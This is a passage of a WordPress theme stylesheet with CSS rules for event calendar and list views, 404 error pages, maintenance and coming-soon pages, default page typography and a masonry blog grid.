.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] {
    margin-left: -1px;
    margin-right: -1px;
    padding: 8px 10px 10px 10px !important;
    background-color: #e54217;
    border-left: 1px rgba(255, 255, 255, 0.2) solid;
    border-right: 1px rgba(255, 255, 255, 0.2) solid;
    font-weight: 600;
    font-size: 17px;
    color: #fff;
    line-height: 25px !important;
}

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] {
    background-color: #252525;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a:hover {
    background-color: inherit;
    font-weight: inherit;
    font-size: inherit;
    color: inherit;
    line-height: inherit;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
.tribe-events-viewmore {
    margin: 0;
    padding: 13px 10px 14px 10px;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
    padding: 0;
}

.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-shortcode.view-week .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip {
    padding: 0px 15px 15px 15px;
}

#tribe-events-content .tribe-events-tooltip h4 {
    margin: 0px -15px 20px -15px;
    padding: 10px 15px 10px 15px;
    background-color: #fbefc7;
    border-bottom: 1px #f2e5bb solid;
    font-weight: 600;
    font-size: 16px;
    color: #051a37;
    line-height: 25px;
}

/*--------------------------------------------------------------
# Event List View Page
--------------------------------------------------------------*/
.radiantthemes-event-list {
    margin-top: 20px;
    padding: 20px 30px 10px 30px;
    background-color: #fff;
    box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.radiantthemes-event-list-item {
    border: 1px #e8e8e8 solid !important;
    margin: 0px 0px 40px 0px !important;
    padding: 0 !important;
}

.radiantthemes-event-list-item > .row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
}

.radiantthemes-event-list-item > .row > [class*='col-'] {
    float: none;
    flex-basis: 0;
    flex-grow: 1;
    padding-right: 0;
    padding-left: 0;
}

.radiantthemes-event-list-item-pic {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 25%;
    min-height: 100%;
    background: center top no-repeat;
    background-size: cover;
    text-align: center;
}

.radiantthemes-event-list-item-pic > .holder img {
    width: 100%;
}

.radiantthemes-event-list-item-data {
    max-width: 50%;
    padding: 20px 25px 20px 25px !important;
}

.radiantthemes-event-list-item-data > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-event-list-item-data h3 {
    margin-top: 0;
    margin-bottom: 12px;
    font-weight: 700;
    font-size: 20px;
    color: #0c1434;
    line-height: 30px;
}

.radiantthemes-event-list-item-data p {
    margin-bottom: 15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta {
    margin-bottom: 15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    margin-bottom: 5px;
    padding-left: 0 !important;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li:before {
    display: none;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li.city {
    width: 100%;
    margin-right: 0;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li i {
    margin-right: 6px;
}

.radiantthemes-event-list-item-button {
    max-width: 25%;
    padding: 20px 15px 20px 15px !important;
    text-align: center;
}

.radiantthemes-event-list-item-button .btn {
    padding: 12px 35px 12px 35px;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 22px;
}

/*--------------------------------------------------------------
# Event Day View Page
--------------------------------------------------------------*/
.radiantthemes-event-day {
    margin-top: 20px;
}

.radiantthemes-event-day-item {
    margin: 0px 0px 40px 0px !important;
}

.radiantthemes-event-day-item-pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 17px;
}

.radiantthemes-event-day-item-pic > img {
    width: 100%;
}

.radiantthemes-event-day-item-pic > .holder {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-position: center top;
    background-size: cover;
}

.radiantthemes-event-day-item-pic .tribe-events-event-image {
    width: 100%;
    margin: 0;
}

.radiantthemes-event-day-item-pic > .holder img {
    width: 100%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .holder img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.radiantthemes-event-day-item-pic > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    padding: 20px;
    background-color: rgba(0, 0, 0, 0.5);
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .overlay {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.radiantthemes-event-day-item-pic > .overlay > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.radiantthemes-event-day-item-pic > .overlay > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.radiantthemes-event-day-item-pic .btn {
    padding: 5px 20px 6px 20px;
    background-color: initial;
    border: 2px #fde428 solid;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    line-height: 25px;
    letter-spacing: 2px;
}

.radiantthemes-event-day-item-data > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-event-day-item-data h3 {
    margin-bottom: 7px;
    font-weight: 700;
    font-size: 17px;
    color: #252525;
    line-height: 28px;
}

.radiantthemes-event-day-item-data h3 a {
    color: inherit;
}

.radiantthemes-event-day-item-data ul.event-list-meta {
    margin-bottom: 5px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    margin-bottom: 5px;
    padding-left: 0;
    font-weight: 400;
    font-size: 14px;
    color: #252525;
    line-height: 25px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li:before {
    display: none;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li i {
    margin-right: 3px;
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/
/* wraper_error_main */
.wraper_error_main {
    width: 100%;
}

/*--------------------------------------------------------------
# 404 Error Style One
--------------------------------------------------------------*/
.wraper_error_main.style-one > .container {
    padding-top: 100px;
    padding-bottom: 130px;
}

.wraper_error_main.style-one .error_main {
    text-align: center;
}

.wraper_error_main.style-one .error_main > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_error_main.style-one .error_main .radiantthemes-counterup {
    margin-bottom: 20px;
    text-align: center;
    font-weight: 700;
    font-size: 250px;
    color: #181818;
    line-height: 0.7;
}

.wraper_error_main.style-one .error_main h1 {
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 30px;
    color: #181818;
    line-height: 35px;
    letter-spacing: -1px;
}

.wraper_error_main.style-one .error_main h2 {
    margin-bottom: 30px;
    font-weight: 400;
    font-size: 16px;
    color: #737373;
    line-height: 26px;
}

.wraper_error_main.style-one .error_main .btn {
    padding: 17px 35px 17px 35px !important;
    background-color: #fe5f88 !important;
    border: none !important;
    text-transform: none !important;
    font-weight: 400 !important;
    font-size: 16px !important;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_error_main.style-one .error_main .btn:hover {
    background-color: #fa897d !important;
}

.wraper_error_main.style-one .error_main .btn > span {
    display: inline-block;
    vertical-align: top;
    margin-top: 3px;
    margin-right: 10px;
}

/*--------------------------------------------------------------
# 404 Error Style Two
--------------------------------------------------------------*/
.wraper_error_main.style-two > .container {
    padding-top: 200px;
    padding-bottom: 200px;
}

.wraper_error_main.style-two .error_main {
    text-align: center;
}

.wraper_error_main.style-two .error_main > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_error_main.style-two .error_main img {
    margin-bottom: 30px;
}

.wraper_error_main.style-two .error_main h1 {
    margin-bottom: 30px;
    font-weight: 400;
    font-size: 30px;
    color: #1a1a1a;
    line-height: 40px;
}

.wraper_error_main.style-two .error_main .btn {
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Three
--------------------------------------------------------------*/
.wraper_error_main.style-three > .container {
    padding-top: 200px;
    padding-bottom: 160px;
}

.wraper_error_main.style-three .error_main_item {
    margin-bottom: 40px;
}

.wraper_error_main.style-three .error_main_item > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_error_main.style-three .error_main_item img {
    width: 400px;
    margin-bottom: 10px;
}

.wraper_error_main.style-three .error_main_item h1 {
    margin-bottom: 20px;
    font-weight: 700;
    font-size: 80px;
    color: #242c31;
    line-height: 90px;
}

.wraper_error_main.style-three .error_main_item h2 {
    margin-bottom: 30px;
    font-weight: 400;
    font-size: 20px;
    color: #1a1a1a;
    line-height: 30px;
}

.wraper_error_main.style-three .error_main_item .btn {
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Four
--------------------------------------------------------------*/
.wraper_error_main.style-four > .container {
    padding-top: 150px;
    padding-bottom: 200px;
}

.wraper_error_main.style-four .error_main {
    text-align: center;
}

.wraper_error_main.style-four .error_main > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_error_main.style-four .error_main img {
    width: 500px;
    margin-bottom: 25px;
}

.wraper_error_main.style-four .error_main h1 {
    margin-bottom: 35px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 30px;
    color: #1a1a1a;
    line-height: 40px;
}

.wraper_error_main.style-four .error_main .btn {
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Page
--------------------------------------------------------------*/
/* wraper_maintenance_main */
/*.wraper_maintenance_main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}*/

.wraper_maintenance_main > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_maintenance_main > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    padding: 40px;
    vertical-align: middle;
}

.wraper_maintenance_main > .table > .table-cell .container {
    padding-top: 40px;
    padding-bottom: 0;
}

.maintenance_main_item {
    text-align: center;
    padding-bottom: 170px;
}

.maintenance_main_item > *:last-child {
    margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Style One
--------------------------------------------------------------*/
.wraper_maintenance_main.style-one {
    background-repeat: no-repeat;
    padding: 0px 0 250px 0;
    background-position: bottom;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 22px;
    color: #1e1666;
    line-height: 32px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 strong {
    display: block;
    margin-top: 8px;
    font-weight: 700;
    font-size: 54px;
    line-height: 65px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h2 {
    color: #1e1666;
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 18px;
    line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Two
--------------------------------------------------------------*/
.wraper_maintenance_main.style-two {
    background-repeat: no-repeat;
    background-position: calc(50% + 250px) center;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 {
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 40px;
    color: #1a1a1a;
    line-height: 50px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 strong {
    display: block;
    font-weight: 700;
    font-size: 65px;
    line-height: 70px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h2 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    color: #1a1a1a;
    line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Three
--------------------------------------------------------------*/
.wraper_maintenance_main.style-three {
    background-repeat: no-repeat;
    background-position: calc(50% + 200px) bottom;
    background-size: 500px auto;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 25px;
    color: #1a1a1a;
    line-height: 35px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 strong {
    display: block;
    margin-top: 7px;
    font-weight: 700;
    font-size: 70px;
    line-height: 75px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h2 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 20px;
    color: #1a1a1a;
    line-height: 30px;
}

/*--------------------------------------------------------------
# Coming Soon Page
--------------------------------------------------------------*/
/* wraper_comingsoon_main */
.wraper_comingsoon_main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
}

.wraper_comingsoon_main > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_comingsoon_main > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    padding: 40px;
    vertical-align: middle;
}

.comingsoon_main {
    width: 95%;
    max-width: 1170px;
    padding-top: 60px;
    padding-bottom: 60px;
    text-align: center;
}

/*--------------------------------------------------------------
# Coming Soon Style One
--------------------------------------------------------------*/
.wraper_comingsoon_main.style-one .comingsoon_main > .holder {
    margin-bottom: 60px;
}

.wraper_comingsoon_main.style-one .comingsoon_main > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-one .comingsoon_main h1 {
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 65px;
    color: #fff;
    line-height: 75px;
}

.wraper_comingsoon_main.style-one .comingsoon_main h2 {
    margin-bottom: 20px;
    font-weight: 300;
    font-size: 30px;
    color: #fff;
    line-height: 40px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter {
    display: inline-block;
    vertical-align: top;
    max-width: 680px;
    padding-top: 7px;
    padding-bottom: 12px;
    border-top: 1px #eaeaea solid;
    border-bottom: 1px #eaeaea solid;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time {
    display: inline-block;
    vertical-align: top;
    margin-right: 50px;
    font-weight: 400;
    font-size: 20px;
    color: #fff;
    line-height: 32px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:only-child {
    margin-right: 0;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time strong {
    display: block;
    font-weight: 600;
    font-size: 75px;
    line-height: 82px;
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .wraper_comingsoon_main {
        position: static;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .wraper_comingsoon_main {
        position: static;
    }
}

/*--------------------------------------------------------------
# Coming Soon Style Two
--------------------------------------------------------------*/
.wraper_comingsoon_main.style-two .comingsoon_main > .holder {
    margin-bottom: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-two .comingsoon_main h1 {
    margin-bottom: 25px;
    font-weight: 600;
    font-size: 90px;
    color: #fff;
    line-height: 100px;
}

.wraper_comingsoon_main.style-two .comingsoon_main h2 {
    margin-bottom: 20px;
    font-weight: 300;
    font-size: 30px;
    color: #fff;
    line-height: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter {
    display: inline-block;
    vertical-align: top;
    max-width: 680px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
    padding: 10px 25px 12px 25px;
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
    font-weight: 400;
    font-size: 18px;
    color: #0f1a2e;
    line-height: 28px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:only-child {
    margin-right: 0;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time strong {
    display: block;
    font-weight: 500;
    font-size: 60px;
    line-height: 70px;
}

/*--------------------------------------------------------------
# Coming Soon Style Three
--------------------------------------------------------------*/
.wraper_comingsoon_main.style-three .comingsoon_main > .holder {
    margin-bottom: 45px;
}

.wraper_comingsoon_main.style-three .comingsoon_main > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 {
    margin-bottom: 17px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 25px;
    color: #fff;
    line-height: 35px;
    letter-spacing: 1px;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 strong {
    display: block;
    text-transform: none;
    font-weight: 600;
    font-size: 75px;
    line-height: 85px;
    letter-spacing: initial;
}

.wraper_comingsoon_main.style-three .comingsoon_main h2 {
    margin-bottom: 20px;
    font-weight: 300;
    font-size: 30px;
    color: #fff;
    line-height: 40px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter {
    display: inline-block;
    vertical-align: top;
    max-width: 680px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time {
    display: inline-block;
    vertical-align: top;
    margin-right: 70px;
    font-weight: 400;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:only-child {
    margin-right: 0;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time strong {
    display: block;
    font-weight: 600;
    font-size: 60px;
    line-height: 67px;
}

/*--------------------------------------------------------------
# Default Page
--------------------------------------------------------------*/
.site-content {
    position: relative;
    z-index: 2;
    background-color: #fff;
    /*padding-bottom: 100px;*/
}

.default-page,
.comment-content,
.wpb_text_column {
    /* Blockquote */
    /* Pull Quote */
}

.default-page h1,
.comment-content h1,
.wpb_text_column h1 {
    margin-bottom: 20px;
    font-size: 40px;
    line-height: 48px;
}

.default-page h2,
.comment-content h2,
.wpb_text_column h2 {
    margin-bottom: 20px;
    font-size: 35px;
    line-height: 43px;
}

.default-page h3,
.comment-content h3,
.wpb_text_column h3 {
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 38px;
}

.default-page h4,
.comment-content h4,
.wpb_text_column h4 {
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 32px;
}

.default-page h5,
.comment-content h5,
.wpb_text_column h5 {
    margin-bottom: 20px;
}

.default-page h6,
.comment-content h6,
.wpb_text_column h6 {
    margin-bottom: 20px;
}

.default-page p,
.comment-content p,
.wpb_text_column p {
    margin-bottom: 30px;
}

.default-page pre,
.comment-content pre,
.wpb_text_column pre {
    margin-bottom: 28px;
}

.default-page dt,
.comment-content dt,
.wpb_text_column dt {
    margin-bottom: 20px;
    font-weight: 700;
}

.default-page dd,
.comment-content dd,
.wpb_text_column dd {
    margin: 7px 0px 20px 20px;
}

.default-page table,
.comment-content table,
.wpb_text_column table {
    width: 100%;
    margin-bottom: 25px;
    table-layout: fixed;
}

.default-page table thead tr th,
.default-page table tbody tr td,
.default-page table tbody tr th,
.default-page table tfoot tr td,
.default-page table tfoot tr th,
.comment-content table thead tr th,
.comment-content table tbody tr td,
.comment-content table tbody tr th,
.comment-content table tfoot tr td,
.comment-content table tfoot tr th,
.wpb_text_column table thead tr th,
.wpb_text_column table tbody tr td,
.wpb_text_column table tbody tr th,
.wpb_text_column table tfoot tr td,
.wpb_text_column table tfoot tr th {
    padding: 10px 10px 10px 10px;
    border: 1px #e2e2e2 solid !important;
}

.default-page .default-content table tbody tr:nth-child(even) td,
.default-page table tbody tr:nth-child(even) td,
.comment-content .default-content table tbody tr:nth-child(even) td,
.comment-content table tbody tr:nth-child(even) td,
.wpb_text_column .default-content table tbody tr:nth-child(even) td,
.wpb_text_column table tbody tr:nth-child(even) td {
    background-color: rgba(0, 0, 0, 0.01);
}

.default-page input[type=password],
.comment-content input[type=password],
.wpb_text_column input[type=password] {
    /*vertical-align:top;*/
    height: 45px;
    padding: 0px 10px 0px 10px;
    background-color: #fff;
    border: 1px #e0e0e0 solid;
    border-radius: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.default-page input[type=password]:focus,
.comment-content input[type=password]:focus,
.wpb_text_column input[type=password]:focus {
    border-color: #252525;
}

.default-page input[type=submit],
.comment-content input[type=submit],
.wpb_text_column input[type=submit] {
    vertical-align: top;
    height: 45px;
    padding: 0px 30px 0px 30px;
    background-color: #252525;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    color: #fff !important;
    cursor: pointer;
}

.default-page ol,
.comment-content ol,
.wpb_text_column ol {
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 0px 20px !important;
}

.default-page ol > li,
.comment-content ol > li,
.wpb_text_column ol > li {
    position: relative;
    margin: 0px 0px 10px 0px;
    list-style: decimal !important;
}

.default-page ol > li > ol,
.default-page ol > li > ul,
.comment-content ol > li > ol,
.comment-content ol > li > ul,
.wpb_text_column ol > li > ol,
.wpb_text_column ol > li > ul {
    margin: 10px 0px 0px 15px !important;
}

.default-page ol > li > ol > li,
.default-page ol > li > ul > li,
.comment-content ol > li > ol > li,
.comment-content ol > li > ul > li,
.wpb_text_column ol > li > ol > li,
.wpb_text_column ol > li > ul > li {
    list-style: none;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']),
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']),
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) {
    margin-bottom: 20px;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 0px;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol {
    margin-top: 10px;
    margin-bottom: 5px;
}

.default-page .page-links,
.comment-content .page-links,
.wpb_text_column .page-links {
    clear: both;
    margin-bottom: 10px;
    font-size: 14px;
    color: #252525;
    line-height: 30px;
}

.default-page .page-links > a,
.comment-content .page-links > a,
.wpb_text_column .page-links > a {
    /*display: inline-block;*/
    vertical-align: top;
    width: 30px;
    margin-left: 7px;
    margin-right: 7px;
    background-color: #252525;
    border-radius: 35px;
    text-align: center;
    color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.default-page .page-links > a:hover,
.comment-content .page-links > a:hover,
.wpb_text_column .page-links > a:hover {
    background-color: #252525;
    border-color: #252525;
    color: #fff;
}

.default-page blockquote,
.default-page .wp-block-quote,
.comment-content blockquote,
.comment-content .wp-block-quote,
.wpb_text_column blockquote,
.wpb_text_column .wp-block-quote {
    margin-top: 30px;
    margin-bottom: 30px;
    padding-left: 30px;
    border-left-width: 3px;
    border-left-style: solid;
    font-weight: 500;
    font-size: 107%;
}

.default-page blockquote cite,
.default-page .wp-block-quote cite,
.comment-content blockquote cite,
.comment-content .wp-block-quote cite,
.wpb_text_column blockquote cite,
.wpb_text_column .wp-block-quote cite {
    display: block;
    margin-top: 7px;
    font-weight: 600;
    font-size: 90%;
    font-style: normal;
}

.default-page .wp-block-pullquote,
.comment-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote {
    border: none;
    padding: 0;
}

.default-page .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote {
    border-top-width: 3px;
    border-top-style: solid;
    border-bottom-width: 3px;
    border-bottom-style: solid;
    padding-top: 20px;
    padding-top: 20px;
}

/*# sourceMappingURL=radiantthemes-custom.css.map */
/* blog-masonry*/
/*=====================================================
Box Grid
=====================================================*/

.grid_bx {
    max-width: 100%;
    list-style: none;
    margin: 0px auto;
    padding: 0;
    overflow: hidden;
    height: auto;
    position: relative;
}

.grid_bx li {
    display: block;
    float: left;
    padding: 0;
    width: 30%;
    opacity: 1;
    transition: all 0.6s ease-in-out;
    margin: 0 18px 38px 18px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0px 4px 20px 0 rgba(0, 0, 0, 0.10);
}


.grid_bx li.shown,
.no-js .grid_bx li,
.no-cssanimations .grid_bx li {
    opacity: 1;
}

.grid_bx li a,
.grid_bx li img {
    outline: none;
    border: none;
    display: block;
    max-width: 100%;
    overflow: hidden;

}

.grid_bx li img {
    overflow: hidden;
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.grid_bx li img:hover {
    overflow: hidden;
    width: 100%;
    height: auto;
    transform: scale(1.1);
    transition: all ease-in-out 0.3s;

}

.quote_block .fa-quote-left:before {
    display: block;
    font-size: 30px;
    text-align: center;
    margin: 20px 20px 0 20px;
    padding: 8px 0 0 0;
    vertical-align: middle;
    transform: none;
    width: 45px;
    height: 45px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
    -moz-box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
    box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
}


/* Effect 1: opacity */
.grid_bx.effect-1 li.animate {
    -webkit-animation: fadeIn 0.65s ease forwards;
    animation: fadeIn 0.65s ease forwards;
}

@-webkit-keyframes fadeIn {
    0% {}

    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {}

    100% {
        opacity: 1;
    }
}

/* Effect 2: Move Up */
.grid_bx.effect-2 li.animate {
    -webkit-transform: translateY(200px);
    transform: translateY(200px);
    -webkit-animation: moveUp 0.65s ease forwards;
    animation: moveUp 0.65s ease forwards;
}

@-webkit-keyframes moveUp {
    0% {}

    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes moveUp {
    0% {}

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}



/*========================================== EXTRA ==========================================*/


.cat_detail {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    z-index: 1;
    padding: 0;
}

.cat_detail a {
    text-transform: uppercase;
    position: relative;
    font-size: 10px;
    color: #fff;
    padding: 5px 10px;
    margin: 0 5px;
    letter-spacing: 2px;
    border-radius: 50px;
    transition: color 0.25s ease, background 0.25s ease, border-color 0.25s ease;
}

.cat_detail a.red {
    background: #e4393c;
    float: left;
    text-decoration: none;
}

.cat_detail a.blue {
    background: #6741dc;
    float: left;
    text-decoration: none;
}

.cat_detail a.green {
    background: #4dcf8f;
    float: left;
    text-decoration: none;
}

.cat_detail a.yellow {
    background: #eba845;
    float: left;
    text-decoration: none;
}

.cat_detail a.mas_pts {
    border-radius: 50%;
    padding: 0;
    color: #ffffff;
    font-size: 18px;
    text-align: center;
    background-color: #1F5DEA;
    z-index: 10;
    line-height: 45px;
    width: 45px;
